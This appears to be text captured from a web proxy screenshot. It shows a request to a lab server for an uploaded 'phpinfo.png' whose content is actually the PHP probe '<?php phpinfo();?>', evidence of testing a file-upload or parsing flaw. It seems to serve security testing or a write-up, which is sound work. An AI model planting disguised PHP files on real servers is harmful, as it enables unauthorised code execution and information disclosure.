 Request
Raw Headers Hex
Pretty Raw \n Actions
1 GET /uploadfiles/phpinfo.png HTTP/1.1
2 Host: 192.168.33.6:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121
Safari/537.36
7 Connection: close
8
9
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.2
3 Date: Tue, 06 Jul 2021 13:12:23 GMT
4 Content-Type: image/png
5 Content-Length: 18
6 Last-Modified: Tue, 06 Jul 2021 13:06:27 GMT
7 Connection: close
8 ETag: "60e45553-12"
9 Accept-Ranges: bytes
10
11 <?php phpinfo();?>